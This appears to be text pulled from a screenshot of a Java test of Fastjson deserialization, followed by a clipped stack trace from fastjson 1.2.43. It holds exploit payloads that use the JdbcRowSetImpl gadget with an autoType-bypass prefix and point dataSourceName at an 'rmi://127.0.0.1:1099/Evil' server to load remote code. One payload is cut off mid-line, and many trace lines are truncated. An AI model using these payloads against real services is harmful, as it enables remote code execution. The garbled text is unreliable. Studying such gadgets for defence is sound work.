 //        System.out.println(person.getAge());
//String s = "{\"@type\": \"JsonTest.Person\",\"name\": \"fanxing\",\"age\": 18}";
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String s = "{\"@type\": \"[com.sun.rowset.JdbcRowSetImpl\"[,\"dataSourceName\": \"rmi://127.0.0.1:1099/Evil\",\"autoCommit\": false}";
String s1 = "{{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"Da
JSONObject jsonObject = JSON.parseObject(s);
System.out.println(jsonObject);
}
tjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 44, fastjson-version 1.2.43
lizer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
lizer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
lizer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
lizer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
JSONParser.parseArray(DefaultJSONParser.java:729)
ectArrayCodec.deserialze(ObjectArrayCodec.java:183)